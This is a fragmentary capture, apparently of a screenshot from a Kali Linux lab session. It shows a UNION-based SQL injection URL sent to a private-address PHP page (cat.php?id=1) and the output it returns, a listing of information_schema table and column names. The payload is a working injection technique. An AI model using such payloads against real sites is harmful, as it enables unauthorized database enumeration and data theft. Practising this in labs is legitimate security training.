 10.0.2.12/cat.php?id=1%20 UNION SELECT 1,concat(table_name,' : ' ,column_name),3,4 FROM information_schema.columns
Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
picture: cthulhu
picture: character_sets : character_set_name
CHARACTER_SETS : CHARACTER_SET_NAME
picture: character_sets : default_collate_name
CHARACTER_SETS : DEFAULT_COLLATE_NAME
picture: character_sets : description
CHARACTER_SETS : DESCRIPTION
picture: character_sets : maxlen
CHARACTER_SETS : MAXLEN
picture: collations : collation_name
COLLATIONS : COLLATION_NAME
picture: collations : character_set_name
COLLATIONS : CHARACTER_SET_NAME
picture: collations : id
COLLATIONS : ID
picture: collations : is_default
COLLATIONS : IS_DEFAULT
picture: collations : is_compiled